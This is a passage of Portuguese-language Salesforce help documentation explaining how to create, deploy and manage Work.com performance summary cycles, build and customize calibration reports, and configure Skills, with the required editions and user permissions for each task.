

Nessa página, você pode:

- **•** Consulte os detalhes sobre o ciclo de resumo de desempenho.
- **•** Adote uma ação em relação ao ciclo. As ações disponíveis são determinadas pelo status do ciclo e podem englobar **Clonar**, **Editar**, **Implantar**, **Excluir**, **Compartilhar tudo** e **Concluir**.
- **•** Acesse as perguntas relacionadas a um ciclo de desempenho.
- **•** Exiba uma lista de solicitações de feedback de resumo de desempenho. Você também pode adicionar assuntos individualmente ou carregar um arquivo CSV para adicionar assuntos em massa.

#### Configurar e manter ferramentas de vendas

**•** Exiba uma lista de trabalhos realizados pelo ciclo de desempenho, incluindo implantação de ciclo e resumos de desempenho de compartilhamento.

### CONSULTE TAMBÉM:

- [Visão geral do resumo de desempenho](#page-1422-0)
- [Criar um ciclo de resumo de desempenho](#page-2106-0)
- [Adicionar pessoas a um ciclo de resumo de desempenho](#page-2108-0)
- [Excluir pessoas de um ciclo de resumo de desempenho](#page-2109-0)
- [Implantar um ciclo de resumo de desempenho](#page-2110-0)
- [Ações do ciclo de resumo de desempenho](#page-2111-0)

## <span id="page-2106-0"></span>Criar um ciclo de resumo de desempenho

Crie um ciclo do resumo de desempenho do Work.com na página Ciclos de desempenho para coletar feedback sobre pessoas em sua organização.

**1.** Clique na guia Ciclos de desempenho.

Se a guia Ciclos de desempenho não estiver sendo exibida, selecione Work.com no menu suspenso de aplicativos do Force.com, no canto superior direito, ou clique no + à direita das guias atuais e selecione-a na página Todas as guias.

- **2.** Clique em **Novo**.
	- Nota: Você também pode criar ciclos de desempenho clicando em **Clonar** na página de detalhes de outro ciclo; porém, a clonagem de um ciclo copia apenas o nome do ciclo, a data de início da atividade e a data de término da atividade. Conjuntos de perguntas, datas de vencimento e outros detalhes não são copiados.
- **3.** Insira nome de ciclo, data de início e data de término da atividade.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Novo conjunto de perguntas de feedback**.
- **6.** Insira um nome de conjunto de perguntas, tipo de feedback e data de vencimento.

Os conjuntos de perguntas agrupam as perguntas de acordo com o público pretendido. Por exemplo, um resumo de desempenho sobre Bill Jones pode ter até quatro públicos diferentes:

- **•** Resumo de gerente Perguntas para o gerente de Bill. Por padrão, cada ciclo deve incluir um resumo do gerente.
- **•** Resumo sobre você mesmo: perguntas para Bill.
- **•** Resumo de colega: perguntas para os colegas de Bill.
- **•** Resumo de nível superior: perguntas para os subordinados diretos de Bill.
- **7.** Clique em **Salvar**.
- **8.** Clique em **Nova pergunta de feedback**.
- **9.** Insira os detalhes da pergunta.

É possível especificar regras para cada pergunta:

- **•** Opcional A pessoa que escreve o resumo não é obrigada a responder a essa pergunta.
- **•** Confidencial A pessoa que é assunto do resumo não verá a resposta enviada. Essa regra não está disponível para resumos sobre você mesmo.

Também é possível adicionar instruções no início de cada pergunta.

**10.** Clique em **Salvar**.

**11.** Adicione conjuntos de perguntas e perguntas adicionais conforme necessário.



Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para ver resumos de desempenho:

**•** "Ler" em ciclos de desempenho

Para criar um ciclo de resumo de desempenho:

**•** "Criar", "Ler", "Editar", "Excluir", "Modificar tudo" e "Exibir tudo" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback, Solicitações de feedback e Ciclos de desempenho

Assim que concluir a adição de perguntas, adicione pessoas a um ciclo de resumo de desempenho.

#### CONSULTE TAMBÉM:

- [Visão geral dos ciclos de resumo de desempenho](#page-2103-0)
- [Visão geral do resumo de desempenho](#page-1422-0)
- [Adicionar pessoas a um ciclo de resumo de desempenho](#page-2108-0)
- [Implantar um ciclo de resumo de desempenho](#page-2110-0)

## <span id="page-2108-0"></span>Adicionar pessoas a um ciclo de resumo de desempenho

Adiciona pessoas a um ciclo de resumo de desempenho manualmente ou por meio de um arquivo CSV.

Você só pode adicionar pessoas a ciclos de resumo com um estado Configuração ou Em andamento.

**1.** Clique na guia Ciclos de desempenho.

Se a guia Ciclos de desempenho não estiver sendo exibida, selecione Work.com no menu suspenso de aplicativos do Force.com, no canto superior direito, ou clique no  $\rightarrow$  à direita das guias atuais e selecione-a na página Todas as guias.

- **2.** Clique em um ciclo de resumo de desempenho.
- **3.** Na seção Solicitações de feedback, adicione usuários ao ciclo de desempenho.
	- **•** Para inserir assuntos manualmente, clique em **Adicionar assunto**. Insira o nome do usuário e clique em **Salvar**.
	- **•** Para carregar assuntos por meio de um arquivo CSV, clique em **Carregar CSV de assunto** e selecione **Escolher arquivo**. Selecione um arquivo CSV, clique em **Carregar** e salve suas alterações.

O arquivo CSV deve conter uma lista de IDs de usuário (por exemplo: 005R0000000DjZW) ou nomes de usuário (por exemplo: john@acme.com) na primeira coluna. Os dados devem começar na segunda linha porque a primeira é vista como linha de cabeçalho e não é carregada.

 $\bullet$ Dica: Muitas organizações têm requisitos específicos sobre a participação em um ciclo de resumo de desempenho. Utilize o relatório Usuários para restringir a lista de usuários que você deseja adicionar a resumos de desempenho e obter os nomes de usuários ali.

O Rastreador de trabalho exibe o status do carregamento do CSV. Além disso, é possível confirmar os usuários incluídos em um ciclo do resumo de desempenho na seção Solicitações de feedback.

#### CONSULTE TAMBÉM:

[Visão geral dos ciclos de resumo de desempenho](#page-2103-0) [Implantar um ciclo de resumo de desempenho](#page-2110-0) [Excluir pessoas de um ciclo de resumo de desempenho](#page-2109-0)

### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para ver resumos de desempenho:

**•** "Ler" em Ciclo de desempenho

Para incluir mais pessoas em um ciclo de resumo de desempenho:

**•** "Exibir configuração" E

> "Criar", "Ler", "Editar", "Excluir", "Modificar tudo" e "Exibir tudo" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback, Solicitações de feedback e Ciclos de desempenho

## <span id="page-2109-0"></span>Excluir pessoas de um ciclo de resumo de desempenho

Se adicionou alguém que você não precisa avaliar, exclua-o do ciclo de resumo de desempenho.

Você só pode excluir pessoas de ciclos de desempenho com um valor de estado de Configuração.

**1.** Clique na guia Ciclos de desempenho.

Se a guia Ciclos de desempenho não estiver sendo exibida, selecione Work.com no menu suspenso de aplicativos do Force.com, no canto superior direito, ou clique no + à direita das guias atuais e selecione-a na página Todas as guias.

- **2.** Clique em um ciclo de resumo de desempenho.
- **3.** Na seção Solicitações de feedback, clique em **Excluir** na coluna Ação do assunto que você deseja excluir.

#### CONSULTE TAMBÉM:

[Visão geral dos ciclos de resumo de desempenho](#page-2103-0) [Implantar um ciclo de resumo de desempenho](#page-2110-0) [Adicionar pessoas a um ciclo de resumo de desempenho](#page-2108-0)

## EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para ver resumos de desempenho:

**•** "Ler" em Ciclo de desempenho

Para excluir pessoas de um Ciclo de resumo de desempenho:

**•** "Criar", "Ler", "Editar", "Excluir", "Modificar tudo" e "Exibir tudo" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback, Solicitações de feedback e Ciclos de desempenho

# <span id="page-2110-0"></span>Implantar um ciclo de resumo de desempenho

Implante um ciclo de resumo de desempenho para disponibilizar os resumos para as pessoas preencherem.

Nota: Não é possível editar perguntas ou detalhes do ciclo depois que um ciclo de resumo de desempenho for implantado, mas você pode adicionar pessoas.

**1.** Clique na guia Ciclos de desempenho.

Se a guia Ciclos de desempenho não estiver sendo exibida, selecione Work.com no menu suspenso de aplicativos do Force.com, no canto superior direito, ou clique no  $\overline{a}$  à direita das guias atuais e selecione-a na página Todas as guias.

- **2.** Clique em um ciclo de resumo de desempenho.
- **3.** Clique em **Implantar**.

Usuários inativos são removidos automaticamente antes da implementação de ciclo. Quando a implementação for concluída, você receberá um email detalhado descrevendo a implementação de ciclo e os usuários que foram removidos. Você pode adicioná-los novamente mais tarde, se necessário.

Depois de implantado, um resumo de gerente é atribuído ao gerente de cada pessoa adicionada ao ciclo. Se o ciclo contém resumos automáticos, estes são atribuídos às pessoas associadas. Cada pessoa que tem um resumo atribuído recebe uma notificação por email e pode começar a trabalhar nos resumos.

CONSULTE TAMBÉM:

[Visão geral dos ciclos de resumo de desempenho](#page-2103-0) [Visão geral do resumo de desempenho](#page-1422-0) [Criar um ciclo de resumo de desempenho](#page-2106-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para editar um Ciclo de resumo de desempenho:

**•** "Criar", "Ler", "Editar", "Excluir", "Modificar tudo" e "Exibir tudo" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback, Solicitações de feedback, Ciclos de desempenho

# <span id="page-2111-0"></span>Ações do ciclo de resumo de desempenho

Diferentes ações estão disponíveis em uma página de detalhes do ciclo de desempenho dependendo do estado do ciclo.



EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

CONSULTE TAMBÉM:

[Visão geral dos ciclos de resumo de desempenho](#page-2103-0) [Criar um ciclo de resumo de desempenho](#page-2106-0)

[Implantar um ciclo de resumo de desempenho](#page-2110-0)

# <span id="page-2112-0"></span>Visão geral da calibragem

Use os relatórios de calibragem do Work.com para visualizar, comparar e atualizar as classificações de desempenho em toda a empresa.

Nota: Para organizações com a **Performance Edition**, Calibragem não está disponível para os perfis a seguir: Gerente de contrato, Usuário de marketing, Somente leitura e Gerente de soluções.

Os relatórios de calibragem são preenchidos com dados dos ciclos de resumo de desempenho. Com eles, gerentes e executivos podem revisar o desempenho geral de suas equipes ou organizações. É possível identificar rapidamente as pessoas que apresentam desempenho alto e baixo e, dependendo das permissões do usuário, alterar as classificações de desempenho do indivíduo diretamente no relatório de calibragem.

Crie o seu próprio relatório de calibragem ou baixe o pacote de relatórios de calibragem da página Instalação do pacote.

- **•** [Pacote de relatórios de calibragem de produção](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Pacote de relatórios de calibragem de sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

Acesse os relatórios de calibragem na guia Calibragem. Observe que você só pode exibir os resultados de um único ciclo de resumo de desempenho de cada vez.

O Gráfico de distribuição mostra a distribuição de classificações referente a cada pergunta de múltipla escolha. Selecione diversas perguntas na lista suspensa para exibir a distribuição de classificação associada.

A seção Funcionários no gráfico mostra os detalhes de resumo de desempenho referentes aos usuários incluídos na revisão de desempenho. É possível filtrar e classificar cada coluna. A filtragem das colunas também atualiza o gráfico de distribuição. Também é possível adicionar colunas personalizadas para filtrar detalhes de resumo de desempenho por local, departamento ou outras medidas. Veja resumos de desempenho individuais clicando na coluna Exibir.

#### CONSULTE TAMBÉM:

[Ativar ou desativar configurações do Work.com](#page-2095-0)

- [Criar um relatório de calibragem](#page-2113-0)
- [Personalizar um relatório de calibragem](#page-2114-0)
- [Atualizar os detalhes de resumos de desempenho](#page-2115-0)
- [Exportar detalhes do relatório de calibragem](#page-2116-0)
- [Visão geral dos ciclos de resumo de desempenho](#page-2103-0)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para a calibragem é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Calibragem:

**•** "Ative a Calibragem do Work.com"

Para editar classificações de desempenho:

- **•** "Criar", "Ler" e "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback
	- E

"Ler" em ciclos de desempenho

# <span id="page-2113-0"></span>Criar um relatório de calibragem

Crie um relatório de calibragem copiando um relatório existente ou criando um novo relatório que preenche os critérios adequados.

Como alternativa, é possível baixar o pacote de relatórios de calibragem da página Instalação do pacote.

- **•** [Pacote de relatórios de calibragem de produção](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Pacote de relatórios de calibragem de sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Na guia Calibragem, selecione um relatório de calibragem na lista suspensa.
- **2.** Clique em **Exibir/editar relatório**.
- **3.** Clique em **Salvar como**.
- **4.** Digite um nome, uma descrição opcional e um nome exclusivo e especifique a pasta do relatório.

Se o relatório é salvo em uma pasta pública, qualquer pessoa que tenha permissão para exibir a pasta vê esse relatório, mas cada usuário só vê os resumos de desempenho aos quais têm acesso. Se o relatório é salvo em "Meus relatórios personalizados", você vê somente o relatório Calibragem.

- **5.** Clique em **Salvar e voltar para o relatório**.
	- Dica: Você também pode criar um novo relatório. Quando um relatório preenche critérios específicos, ele aparece automaticamente na lista suspensa Calibragem.
		- **•** O relatório deve ser do tipo Calibragem do **Work.com**.
		- **•** O relatório deve ter o **Formato de resumo**, agrupado por Nome da pergunta de feedback e, em seguida, por Feedback.
		- **•** Essas colunas devem estar listadas no relatório:
			- **–** ID do ciclo de desempenho
			- **–** ID da solicitação de comentário
			- **–** ID de comentário
			- **–** Assunto: User ID
			- **–** Assunto: Nome completo (ou Assunto: Nome e Assunto: Sobrenome)
		- **•** O relatório deve ser filtrado para exibir apenas um ciclo de resumo de desempenho.

#### CONSULTE TAMBÉM:

[Visão geral da calibragem](#page-2112-0) [Criar um novo relatório](#page-3574-0) [Personalizar um relatório de calibragem](#page-2114-0)



Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para a calibragem é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir a guia Calibragem:

**•** "Ative a Calibragem do Work.com"

## <span id="page-2114-0"></span>Personalizar um relatório de calibragem

Melhore seu relatório de calibragem com colunas e filtros adicionais.

Os relatórios de calibragem usam relatórios do Salesforce. É possível filtrar e especificar colunas personalizadas para o seu relatório de calibragem. As colunas são exibidas na ordem que você especifica. No entanto, a ordem de classificação dos relatórios não se aplica a relatórios de calibragem.

- **1.** Na guia Calibragem, selecione um relatório de calibragem na lista suspensa.
- **2.** Clique em **Exibir/editar relatório**.
- **3.** Clique em **Personalizar**.
- **4.** Adicione filtros e colunas ao relatório, conforme a necessidade.
	- **•** As colunas a seguir são obrigatórias e não podem ser removidas dos relatórios de calibragem:
		- **–** ID do ciclo de desempenho
		- **–** ID da solicitação de comentário
		- **–** ID de comentário
		- **–** Assunto: User ID
		- **–** Assunto: Nome completo (ou Assunto: Nome e Assunto: Sobrenome)
- **5.** Clique em **Salvar**.
	- Exemplo: Estes são alguns usos comuns:
		- **•** Filtrar por ciclo do resumo de desempenho referente ao ciclo do resumo de desempenho necessário
		- **•** Filtrar por departamento, para criar um relatório do departamento
		- **•** Filtrar por local, para criar um relatório sobre o local

#### CONSULTE TAMBÉM:

[Os relatórios lhe dão acesso aos seus dados](#page-3771-0) [Visão geral da calibragem](#page-2112-0) [Criar um relatório de calibragem](#page-2113-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para a calibragem é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir a guia Calibragem:

**•** "Ative a Calibragem do Work.com"

## <span id="page-2115-0"></span>Atualizar os detalhes de resumos de desempenho

Atualize facilmente os detalhes do resumo de desempenho diretamente no relatório de calibragem.

Você só pode atualizar resumos de desempenho aos quais você tem acesso. Se você tem as permissões "Modificar todos os dados" ou "Exibir todos os dados" referentes a resumos de desempenho, pode ver as classificações de desempenho antes de serem enviadas. Os únicos campos editáveis são as perguntas de múltipla escolha respondidas pelo gerente de um usuário e não incluem resumos de colegas, de você mesmo ou de nível superior. Depois que o resumo de desempenho é finalizado e compartilhado com o usuário, as respostas não podem ser editadas.

- **1.** Na guia Calibragem, selecione um relatório de calibragem na lista suspensa.
- **2.** Na seção Funcionários no gráfico, clique duas vezes na classificação que você deseja alterar. Você só pode alterar as classificações de um resumo de desempenho que foi enviado.
- **3.** Selecione o novo valor.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral da calibragem](#page-2112-0) [Criar um relatório de calibragem](#page-2113-0)

### **EDICÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para a calibragem é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir a guia Calibragem:

**•** "Ative a Calibragem do Work.com"

Para editar classificações de desempenho:

**•** "Criar", "Ler" e "Editar" em Feedback, Pergunta de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho

# <span id="page-2116-0"></span>Exportar detalhes do relatório de calibragem

Os dados resumidos de desempenho podem ser exportados com o relatório de calibragem subjacente.

- **1.** Na guia Calibragem, selecione um relatório de calibragem.
- **2.** Clique em **Exibir/editar relatório**.
- **3.** Clique em **Exportar detalhes**.
- **4.** Selecione a codificação e o formato do arquivo.
- **5.** Clique em **Exportar**.

CONSULTE TAMBÉM:

[Visão geral da calibragem](#page-2112-0) [Criar um relatório de calibragem](#page-2113-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para a calibragem é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir a guia Calibragem:

**•** "Ative a Calibragem do Work.com"

Para editar classificações de desempenho:

**•** "Criar", "Ler" e "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho

# <span id="page-2117-0"></span>Personalização de habilidades

É possível alterar as permissões dos objetos de habilidade e aprovação para suprir as necessidades da organização.

Personalize os objetos de habilidades e aprovação da mesma forma que você edita outros objetos. Isso inclui adicionar campos personalizados, modificar layouts de página e adicionar acionadores, fluxo de trabalho e regras de validação. Também é possível personalizar os textos que aparecem quando você passa o mouse sobre as habilidades, para expor campos padrão e personalizados específicos.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Os administradores podem alterar as permissões dos objetos de habilidade e aprovação para preencher as necessidades da organização. Por exemplo, você pode definir as configurações de objeto para que os usuários possam criar habilidades e somente as habilidades criadas por um administrador possam ser atribuídas a outros. Por padrão, os perfis de usuário compatíveis podem ver, criar, editar e remover habilidades, e os administradores têm as permissões "Modificar todos os dados" e "Exibir todos os dados".

Além disso, os administradores podem alterar algumas configurações de habilidades na página Configurações do Work.com. Em Configuração, insira *Configurações do Work.com* na caixa Busca rápida e selecione **Configurações do Work.com**.

#### **Editar habilidades e aprovações por meio de páginas de detalhes de registros**

Desativa a edição inline de habilidades e aprovações em perfis do Chatter. É recomendado caso você tenha personalizado esses objetos com campos personalizados obrigatórios.

Nota: Não ative essa configuração caso queira usar habilidades em perfis do Chatter.

#### **Gerar publicações no feed quando os usuários adicionam uma nova habilidade**

Cria automaticamente uma publicação no feed do Chatter quando um usuário adiciona uma nova habilidade a um perfil.

#### **Ativar habilidades sugeridas**

Sugere habilidades automaticamente com base nos tópicos de um usuário no Chatter.

Você também pode instalar um pacote com relatórios e painéis adicionais para recursos do Thanks e do Skills:

**•** [Relatórios e painéis do Thanks e do Skills \(pacote de produção\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

**•** [Relatórios e painéis do Thanks e do Skills \(pacote do sandbox\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### CONSULTE TAMBÉM:

[Visão geral de Habilidades](#page-1438-0) [Limitações de habilidades](#page-2118-0) [Permissões do objeto](#page-578-0) [Editar permissões de objeto em perfis](#page-536-0) [Ativar ou desativar configurações do Work.com](#page-2095-0) [Visão geral de painéis e relatórios do Work.com](#page-2080-0)

## <span id="page-2118-0"></span>Limitações de habilidades

Habilidades e aprovações têm comportamentos e limitações especiais.

Observe as seguintes restrições:

- **•** O recurso Habilidades não é compatível com comunidades.
- **•** Todos os registros de habilidades ficam visíveis para os usuários com a permissão "Ler" em Skills.
- **•** Os registros de Habilidades e Aprovações do usuário só podem ser excluídos pelo proprietário e por usuários com a permissão "Modificar todos os dados".
- **•** Para restaurar os usuários e aprovações associados a uma habilidade excluída, recupere-a na lixeira. A criação de uma habilidade com o mesmo nome não restaura as associações anteriores.
- **•** Os usuários só podem aprovar outras pessoas, não a si mesmos. Os usuários não podem ser aprovados mais de uma vez pela mesma pessoa na mesma habilidade.

Os administradores podem aprovar usuários em nome de outros usuários por meio da API.

